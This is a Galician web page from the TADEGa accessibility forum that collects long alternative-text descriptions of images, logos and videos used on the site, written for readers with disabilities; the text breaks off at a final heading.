		<li id="nav-menu-item-3178" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/iv-xornadas-tadega" class="menu-link sub-menu-link">IV Xornadas TADEGa. Pontevedra 2010</a></li>
		<li id="nav-menu-item-3211" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tadega.net/?p=2541" class="menu-link sub-menu-link">V Encontros TADEGa. Lugo 2011</a></li>
	</ul>
</li>
	<li id="nav-menu-item-3425" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link sub-menu-link">Obradoiros TADEGa</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-3443" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a title="Obradoiros 2008" class="menu-link sub-menu-link">2008</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-3174" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/obradoiros-accesibilidade-2008" class="menu-link sub-menu-link">Teo, Pontevedra e A Coruña 2008</a></li>
		</ul>
</li>
		<li id="nav-menu-item-3442" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a title="Obradoiros 2012" class="menu-link sub-menu-link">2012</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-3209" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/obradoiros-2012" class="menu-link sub-menu-link">Cangas 2012</a></li>
			<li id="nav-menu-item-3440" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tadega.net/?p=2769" class="menu-link sub-menu-link">Soutomaior 2012</a></li>
			<li id="nav-menu-item-3441" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tadega.net/?p=2726" class="menu-link sub-menu-link">A Coruña 2012</a></li>
		</ul>
</li>
		<li id="nav-menu-item-3763" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a title="Obradoiros 2014." class="menu-link sub-menu-link">2014</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-3764" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a title="Previsión de obradoiros 2014." href="https://tadega.net/?page_id=3432" class="menu-link sub-menu-link">Sondaxe de intencións</a></li>
			<li id="nav-menu-item-4744" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tadega.net/arquivos/3792" class="menu-link sub-menu-link">Programa e inscrición</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="nav-menu-item-3181" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link">Historias</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3185" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tadega.net/arquivos/category/axenda" class="menu-link sub-menu-link">Axenda</a></li>
	<li id="nav-menu-item-3180" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tadega.net/arquivos/category/historia" class="menu-link sub-menu-link">Historia</a></li>
	<li id="nav-menu-item-3179" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tadega.net/arquivos/category/noticias" class="menu-link sub-menu-link">Noticias</a></li>
</ul>
</li>
<li id="nav-menu-item-3182" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link">Barruntes</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3184" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tadega.net/arquivos/category/opinion" class="menu-link sub-menu-link">Opinións</a></li>
	<li id="nav-menu-item-3183" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tadega.net/arquivos/category/reflexions" class="menu-link sub-menu-link">Reflexións</a></li>
</ul>
</li>
<li id="nav-menu-item-3213" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/servizo-de-prestamo" class="menu-link main-menu-link">Préstamos</a></li>
<li id="nav-menu-item-3167" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tadega.net/laboratorios" class="menu-link main-menu-link">Laboratorios</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3170" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/laboratorios/lab-a" class="menu-link sub-menu-link">Laboratorio A</a></li>
	<li id="nav-menu-item-3169" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/laboratorios/lab-b" class="menu-link sub-menu-link">Laboratorio B</a></li>
	<li id="nav-menu-item-3168" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/laboratorios/lab-c" class="menu-link sub-menu-link">Laboratorio C</a></li>
</ul>
</li>
<li id="nav-menu-item-5968" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="Saber + de TADEGa, da súa historia, autoría, privacidade, ser socio/a&#8230;" href="https://tadega.net/saber-mais" class="menu-link main-menu-link">Saber +</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-5971" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a title="Breve historia dos eventos máis significativos de TADEGa." href="https://tadega.net/saber-mais/historia-de-tadega" class="menu-link sub-menu-link">Historia de TADEGa</a></li>
	<li id="nav-menu-item-5969" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a title="Información adicional para persoas interesadas en ser socias de TADEGa." href="https://tadega.net/saber-mais/asociarse" class="menu-link sub-menu-link">Asociarse</a></li>
	<li id="nav-menu-item-5997" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a title="Política de autoría de todas as webs, materiais e servizos dixitais de TADEGa." href="https://tadega.net/saber-mais/politica-de-autoria" class="menu-link sub-menu-link">Política de autoría</a></li>
	<li id="nav-menu-item-5970" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a title="Política de privacidade de todas as webs e servizos dixitais de TADEGa." href="https://tadega.net/saber-mais/politica-de-privacidade" class="menu-link sub-menu-link">Política de privacidade</a></li>
</ul>
</li>
<li class="vision-custom-menu-item vision-main-menu-search">
					<a class="top-search-trigger"><i class="fa fa-search"></i></a>
                    <div class="vision-search-box"><form method="get" action="https://tadega.net/"><input class="vision-search-input" name="s" type="text" value="" placeholder="Buscar..." /><input type="submit" class="vision-search-submit" value><i class="fa fa-search"></i></form></div>
				</li></ul>        </nav><!-- .mobile-menu -->
    		
		<div class="cart-notification"><span class="item-name"></span>&nbsp; se ha añadido una nota a tu carrito.</div>		
	</header><!-- Header End -->
    
            
    	
	<div id="loader-wrapper"><div id="loader"></div><div class="loader-section section-left"></div><div class="loader-section section-right"></div></div>	
		
	
	
	
	<div id="page" class="hfeed site">
		<div id="main" class="wrapper">
			<div class="vision-row clearfix">
                
                		
																	    
	<div id="primary" class="site-content col-md-12">
		<div id="content" role="main">

							
                            
                    
	<article id="post-74" class="post-74 page type-page status-publish hentry">
	
		        
                    <h1 class="entry-title">
                Desc. alternativas 2007            </h1>
        
		<div class="entry-content">
			
			<h3><a name="explicacion" title="explicacion"></a>Explicación</h3>
<p>Esta páxina dedícase a describir detalladamente tódolos elementos gráficos ou non textuais pero  significativos (imaxes, animacións, sons, etc.) de calquera páxina que así o precisen porque aportan as aclaracións necesarias para o contexto e non están suficientemente explicadas na páxina de procedencia. Aínda así, toda a web está deseñada para evitar este recurso ata onde sexa posible xa que entendemos que onde se coloquen estes elementos non textuais e significativos, deben tamén, colocarse todas as explicacións necesarias para quen, pola súa discapacidade, non pode percibilos ou entendelos directamente.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="bolatadega" title="bolatadega"></a>Descrición detallada da esfera <q>TADEGa.net</q></h3>
<p>Este sitio web amosa ás veces unha imaxe dunha esfera traslúcida en cor marfil e de tamaño medio como un xeito de representar ao foro TADEGa. O propósito desta imaxe non é informativo e non aporta significado específico ao artigo que acompañe. Tan só presenta un deseño visualmente atractivo ao tempo que reflexa a idea <q>matriz</q> deste sitio web.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="sobeoubaixa" title="sobeoubaixa"></a>Descrición detallada da imaxe <q>Sobe ou baixa</q></h3>
<p>Trátase dun debuxo do noso admirado Vlad Gerasimov no que aparece un moneco dun rapaz debuxado en negro sobre un papel de estraza tintado de acuarela cor aceituna clariña. O rapaz está no medio dunha escaleira que impón moito respeto. Está abraiado e non sabemos se sobe ou baixa a escaleira. O que si parece claro é que está parado e pensando duramente no asunto.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="esferawikipedia" title="esferawikipedia"></a>Descrición detallada da imaxe <q>Esfera da Wikipedia</q></h3>
<p>Trátase da icona clásica da wikipedia, unha esfera formada por un puzzle aínda incompleto en escala de grises onde cada peza é unha letra dun alfabeto determinado a razón de tantas letras como alfabetos internacionais (de feito, a única letra occidental visible e recoñecible e a uve dobre) dando así a sensación de que está construída sobre as aportacións de todas as nacións e culturas do mundo e de que aínda non está rematado senón en construcción.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="premioeganet2007" title="premioeganet2007"></a>Descrición detallada da fotografía <q>Premio EGANET 2007</q></h3>
<p>Trátase dun recorte dunha fotografía tomada o 28 de abril nas I Xornadas TADEGa 2007 na que aparece o trofeo concedido a TADEGa no 4Âº certame dos premios EGANET 2007 na categoría de webs accesibles. Na fotografía apréciase con certa dificultade de que o trofeo é de bronce imitando antigo no que se puliu unha das súas caras onde están grabadas as inscripcións do premio. Ten o aspecto do número 1 para salientar (probablemente) o carácter de primeiro posto na categoría.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="congresoesaac" title="congresoesaac"></a>Descrición detallada da imaxe <q>Cartel do Congreso ESAAC 2007</q></h3>
<p>Trátase do Cartel do Congreso ESAAC 2007 que se explica no artigo. Sobre un fondo laranxa de ampla marxe se sitúa unha fotografía dunha nena xogando coa area na praia e, nun plano máis próximo, un castelo de area feito cunha badeira no seu curuto onde podería debuxarse o logotipo do congreso (aínda que isto último apenas é apreciable). Na parte superior da foto reza o cartel co congreso con letra estándar en cor negra, e na parte inferior, o que será o lema do congreso <q>Un mar de comunicación</q> en letras azuis e manuscritas para rematar coas datas e cos logotipos dos organismos organizadores e colaobradores característicos destes eventos (aínda que estes úlimos apenas son visibles na ilustración).</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="videosmultiplicar" title="videosmultiplicar"></a>Descrición detallada dos videos <q>Multiplicando_nos</q></h3>
<p>Trátase de tres videos sobre diferentes maneiras de facer unha multiplicación. O primeiro realiza o algoritmo en base o trazo de liñas paralelas e transversais, onde o sumatorio dos seus puntos de interseción concluén a operación. O segundo trata a multiplicación en base a distribución de círculos segundo o número de operandos. O terceiro é unha broma onde debúxase a man unha calculadora que «maxicamente» funciona e ofrece o resultado. »</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="caminononadaptado" title="caminononadaptado"></a>Descrición detallada da imaxe <q>Camiño non adaptado</q></h3>
<p>Trátase dunha fotografía tomada o 6 de maio no barrio de Abraham na que aparece un cartel entre os xardíns co texto: «camino no adaptado» . Na fotografía apréciase con certa dificultade que se trata du camiño un pouco mais estreito e ao fondo pódese ver o Complexo Deportivo Municipal da Torre de A Coruña.»</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="olpcnixeria" title="olpcnixeria"></a>Descrición detallada da imaxe <q>OLPC en Nixeria</q></h3>
<p>Trátase dunha fotografía dun aula na que, o que semella o profesor, levanta na súa man esquerda un dos ordenadores do proxecto «One laptop per child» do M.I.T. mentras lles fala. Na fotografía apréciase unha ducia de asistentes cadaquén co seu portátil en cores branca e verde»</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="conselloescolar" title="conselloescolar"></a>Descrición detallada do logotipo do Consello Escolar de Galicia</h3>
<p>Iste logotipo consiste nunha imaxe coa letra e manuscrita e centrada, debaixo en letra tipo Arial o texto CONSELLO ESCOLAR DE GALICIA, coa palabra Galicia en negriña e a un tamaño mais grande. O propósito desta imaxe non é informativo e non aporta significado específico ao artigo que acompañe. Tan só presenta o deseño visualmente atractivo do logotipo deste organismo.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="logotipoaccesibilidade" title="logotipoaccesibilidade"></a>Descrición detallada da imaxe <q>logotipo de accesibilidade</q></h3>
<p>Trátase dunha imaxe dun dos iconos da accesibilidade como por exemplo o que se emprega nos parkings para reservar unha praza para unha persoa con discapacidade. Sobre un fondo azul aparecen as liñas dunha persoa nunha cadeira de rodas.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="once" title="once"></a>Descrición detallada da imaxe <q>once</q></h3>
<p>Trátase dunha imaxe co logotipo característico da ONCE (Organización Nacional de Cegos Españois) co icono dunha persoa cega en amarelo sobre fondo verde e coas letras ONCE en verde sobre fondo amarelo.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="zlango" title="zlango"></a>Descrición detallada da imaxe <q>logotipo de zlango</q></h3>
<p>Trátase dunha imaxe co logotipo de Zlango que é unha ferramenta que «traduce» o que escribimos (en inglés) a unhos símbolos ao estilo do SPC (Sistema Pictográfico de Comunicación). Na imaxe aparece a palabra Zlango TM en cor verde encima de «Pic-Talk» en negro.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="logotea" title="logotea"></a>Descrición detallada da imaxe <q>Logotipo da publicación sobre TEA</q></h3>
<p>Trátase dunha imaxe abstracta que serve de portada para este documento en formato PDF no que se presentan as estratexias básicas para a detección precoz de síndromes do espectro autista editado pola Consellería de Saúde da Xunta de Andalucía.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="toondoo" title="toondoo"></a>Descrición detallada da animación <q>toondo</q></h3>
<p>Trátase dunha imaxe dunha tira de cómic con tres viñetas que conforme pasas o punteiro do rato por riba delas, pódense mover á dereita e á esquerda.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="emma2007" title="emma2007"></a>Ir á descripción detallada da fotografía de Emma (2007)</h3>
<p>Trátase dunha fotografía en 1Âº plano da nosa compañeira Emma cunhas gafas de sol (moi guapa todo hai que dicilo) tomada cando estabamos inmersos nas I Xornadas TADEGa 2007.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="presentaciontadega" title="presentaciontadega"></a>Descrición detallada da presentación de Tadega</h3>
<p>Trátase dunha presentación como as feitas co Microsoft Powerpoint e incrustada na web grazas a plataforma «slideshare» que permite ir pasando as páxinas co clic do rato. A primeira páxina amosa un faro na portada desta presentación feita nesta xornada de Vigo no que se van explicando o obxectivo de TADEGa, que pretende, os seus sinais de identidade, os «40 principais», o foro, os recursos para as aulas, etc. »</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="medios" title="medios"></a>Descrición detallada da imaxe <q>Que a tiza nos lembre&#8230;</q></h3>
<h4>Que a tiza nos lembre de onde partimos. Non se nos suba a tontería á cachola</h4>
<p>Esta é unha fotografía dun primeirísimo plano da esquina inferior esquerda dun encerado de pizarra e madeira, que ten unha tiza apoiada no seu canto. O propósito desta imaxe non é outro que empregar o símil dun encerado tradicional e o noso traballo na aula cos alumnos, para lembrarnos de onde partimos e ter un pé na realidade.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="logoonu" title="logoonu"></a>Descrición detallada do logotipo da ONU (Organización das Nacións Unidas)</h3>
<p>Iste logotipo consiste nunha imaxe cadrada de fondo azul cunhas liñas en branco que debuxan unha coroa de loureiro que «abraza» ao mapa mundi. O propósito desta imaxe non é informativo e non aporta significado específico ao artigo que acompañe. Tan só presenta o deseño visualmente atractivo do logotipo deste organismo.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="mrproper" title="mrproper"></a>Descrición detallada da imaxe <q>Mr. Proper Juan</q></h3>
<p>Trátase dunha imaxe dun recipiente de plástico azul dos comunmente empregados polos produtos de limpeza, neste caso o limpador multiuso chamado «Mr. Proper». O propósito desta imaxe é facer unha simpática semellanza entre a «limpeza» do traballo de Juan co deseño web e as propiedades do Mr. Proper.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="xiz" title="xiz"></a>Descrición detallada da imaxe <q>Xiz e Encerado</q></h3>
<p>Trátase dunha imaxe dun xiz nun primeiro plano e un encerado o seu carón. É unha imaxe de apoio sen motivo informativo.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="abaco" title="abaco"></a>Descrición detallada da imaxe <q>Ábaco e nena</q></h3>
<p>Trátase dunha imaxe dunha nena detrás dun xiz nun primeiro plano . O ábaco fai referencia a temática do artigo, o cálculo, a nena fai referencia o seu exercicio dende os primeiros anos.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="logo" title="logo"></a>Descrición detallada da imaxe <q>Logotipo TADEGa</q></h3>
<p>Trátase dunha imaxe, logotipo de TADEGa, de cor melocotón . O propósito desta imaxe non é informativo e non aporta significado específico ao artigo que acompañe. Tan só presenta un deseño visualmente atractivo ao tempo que reflexa a corporatividade deste sitio web.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="cnice" title="cnice"></a>Descrición detallada da imaxe <q>Banco CNICE</q></h3>
<p>Trátase dunha imaxe da plataforma web do CNICE, concretamente do seu banco de imaxes onde aparece en primeiro plano unhas flores de diferentes cores, vermellas e amarela, brancas e azuis, representativas das escolmas temáticas que alí se poden atopar. nha frecha vermella trazada na imaxe sinala o logo de creative commons, licencia para o seu uso de balde e con poucas restricións.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="accesibilidad" title="accesibilidad"></a>Descrición detallada da imaxe <q>Accesibilidade na rede</q></h3>
<p>Trátase dun video que narra os difentes aparellos e protocolos necesarios para que a rede sexa accesible, así como unha escolma de páxinas referidas a esta temática, TAW, W3, sidar&#8230;todo nun contexto tecnolóxico referido instrumentos de uso diario, rede, ordenador, mobil, PDA..</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="discapacidad" title="discapacidad"></a>Descrición detallada da imaxe <q>Selo a Accesibilidade</q></h3>
<p>Trátase dunha imaxe onde aparece a icona pictográfica representativa da discapacidade , un moneco branco nunha cadeira de rodas, dentro dunha esfera terráquea azul representando a rede.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="eganet2007" title="eganet2007"></a>Descrición detallada do logotipo dos Premios Eganet 2007</h3>
<p>Iste logotipo consiste nun fondo vermello destacando as letras EGANET en branco e mais grandes que o subtítulo que di «Empresas Galegas Adicadas a Internet e ás Novas Tecnoloxías». O propósito desta imaxe non é informativo e non aporta significado específico ao artigo que acompañe. Tan só presenta o deseño visualmente atractivo do logotipo deste organismo.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="fontes" title="fontes"></a>Descrición detallada da imaxe <q>Exemplo de fonte escolar do CNICE</q></h3>
<p>Trátase dunha imaxe dun exemplo de texto cun tipo de letra «escolar» ao estilo manuscrito como o que empregan os rapaces no colexio. No texto pódese ler: Mis primeras fuentes.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="smartwriter" title="smartwriter"></a>Descrición detallada do vídeo <q>Smartwriter</q></h3>
<p>Trátase dun vídeo (en inglés) aloxado no Youtube que amosa a ferramenta Smartwriter pola cal nunha pda, tableta dixitalizadora, tabletPC&#8230; o que escribamos a man alzada, este software o recoñece como o texto que podemos introducir polo teclado. Incluso podo facer un debuxo como unha cara sorrinte e o interpreta ca palabra «smile», numeros e operacións nunha tabla de Excel, etc.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="vidaindependiente" title="vidaindependiente"></a>Descrición detallada do logotipo de vida independiente</h3>
<p>Unha figura que semella unha persoa cos brazos en alto debuxadas en verde oliva sobre fondo branco leva ao seu carón o texto <q>foro de vida independiente</q> en azul sobre fondo branco.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="jawsgalego" title="jawsgalego"></a>Descrición detallada da imaxe CD coas voces en galego para o Jaws</h3>
<p>Trátase dunha fotografía dunha caixa de CD aberta co seu contido (o CD) afora. Na fotografía apréciase que a caixa e o CD-ROM son de cor amarela sobre un fondo azul.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="ibsn" title="ibsn"></a>Descrición detallada da imaxe IBSN (Internet Blog Serial Number</h3>
<p>Trátase dunha imaxe parecida a un código de barras, que ten unhas liñas negras verticais sobre un fondo branco coas siglas ISBN de Internet Blog Serial Number. O propósito desta imaxe non é informativo e non aporta significado específico ao artigo que acompañe. Tan só presenta un deseño visualmente atractivo ao tempo que reflexa a idea <q>matriz</q> deste sitio web.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="familia" title="familia"></a>Descrición detallada da imaxe <q>familia</q></h3>
<p>Trátase dunha imaxe dunha familia ao estilo «debuxo animado», composta polo que semellan nai, pai, avoa, avó, unha nena e un neno. Ademais na imaxe apréciase outro neno/a usuario/a de cadeira de rodas.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="videoxordos" title="videoxordos"></a>Descrición detallada do vídeo <q>Accesibilidade das persoas xordas</q></h3>
<p>Trátase dun vídeo de 5 minutos e medio, dun programa da BBC (en inglés) aloxado no Youtube que trata sobre os distintos xeitos de empregar a comunicación, telefonía móbil, ordenador, internet&#8230; nese mundo presenta a iniciativa «abilitynet» do Reino Unido para o manexo da rede por persoas con algúns tipos de discapacidades. Falan de hardware como as dificultades de acceso ao teclado nunha Blackberry ou o control do ordenador cos movementos da cabeza e software especiais como os de recoñecemento de voz (Naturally Speaking), teclados predictivos, control do entorno (TV, teléfono, música, interfono&#8230;) , etc.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="uvigo" title="uvigo"></a>Descrición detallada do logotipo da Universidade de Vigo</h3>
<p>Iste logotipo consiste nunha imaxe dun escudo de cor azul cunha figura «ornamental» (pode parecer una pranta) no interior. O propósito desta imaxe non é informativo e non aporta significado específico ao artigo que acompañe. Tan só presenta o deseño visualmente atractivo do logotipo deste organismo.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="openoffice" title="openoffice"></a>Descrición detallada do logotipo do Open Office</h3>
<p>Iste logotipo consiste nunha imaxe cadrada de fondo negro cunha imaxe dun cd en marrón. Na parte superior, xunto co cd, aparece unha percha e a frase: «estás de estrea» e abaixo en letras brancas OpenOffice.org. O propósito desta imaxe non é informativo e non aporta significado específico ao artigo que acompañe. Tan só presenta o deseño visualmente atractivo do logotipo deste organismo.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="libroirimia" title="libroirimia"></a>Descrición detallada da imaxe Libro de Pilar Irimia</h3>
<p>Ista imaxe consiste nunha miniatura da portada deste libro «Superando la Soledad», na imaxe non se aprecian moitos detalles mais que o lugar onde vai o título e unha foto cun gran signo de interrogación.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="aumentativagalego" title="aumentativagalego"></a>Descrición detallada do logotipo de Divertic</h3>
<p>Iste logotipo consiste nunha imaxe rectangular ca palabra «divertic» en granate sobre todo o fondo en branco. Na imaxe apréciase que as letras «tic» de «divertic» aparecen mais resaltadas. Á esquerda aparece un rato de ordenador e debaixo pódese ler: «Asociación Nacional de Tecnología Educativa para la Diversidad». O propósito desta imaxe non é informativo e non aporta significado específico ao artigo que acompañe. Tan só presenta o deseño visualmente atractivo do logotipo deste organismo.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="rapazapensando" title="rapazapensando"></a>Descrición detallada da imaxe <q>Rapaza pensando</q></h3>
<p>Trátase dunha fotografía en branco e negro dun primeiro plano dunha rapaza que leva a súa man esquerda á cabeza en actitude pensativa.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="videolourdes" title="videolourdes"></a>Descrición detallada do vídeo <q>Emprego das TIC no CEE Ntra Sra de Lourdes</q></h3>
<p>Trátase dun vídeo de 2 minutos de duración, que ten o título <q>Sistemas de Comunicación alternativa y/o Aumentativa</q> con la Pizarra Digital Interactiva e que está aloxado no Youtube. O primeiro que aparece e unha introducción ca imaxe do colexio e da Clase Branca onde se poden ver aos alumnos interactuando ca Pizarra Dixital e manexando varios programas feitos polo mestre coas imaxes do SPC, accións, comidas, lugares, etc. e que o premer sobre algún deles escoitase o son correspondente.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="jakobnielsen" title="jakobnielsen"></a>Descrición detallada da imaxe de Jakov Nielsen</h3>
<p>Trátase dunha imaxe de Jakov Nielsen (o grande gurú da web 2.0) nunha intervención pública recente con pelo roibo, gafas e camisa marrón cun xesto serio cos brazos en alto detrás dun panel de luces que apenas se aprecia.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="mensaxezlango" title="mensaxezlango"></a>Descrición detallada da imaxe Mensaxe co Zlango</h3>
<p>Trátase dunha imaxe rectangular cunha tira de 5 iconiños coas que hai que descifrar a «mensaxe» que Abraham fixo neste sistema pictográfico de comunicación. Na imaxe apréciase por orde: unha persoa cunha interrogación, un signo mais, unha bola do mundo cunha interrogación, unha persoa leendo un libro e unha persoa sinalándose a sí mesmo co dedo índice. Algo así como «axuda y/para que todo o mundo poda leerme a min/o que eu escribo?».</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="videozlango" title="videozlango"></a>Descrición detallada do vídeo exemplo do Zlango</h3>
<p>Trátase dun vídeo moi simpático no Youtube de apenas 1 minuto, que simultanea ista famosa canción dos Beatles e a súa letra coas imaxes do Sistema Pictográfico de Comunicación.</p>
<p><em>(Pulsa a opción <q>atrás</q> no teu navegador para voltar ao artigo).</em> &#8230;</p>
<h3><a name="blidget" title="blidget"></a>Descrición detallada da animación Blidget</h3>
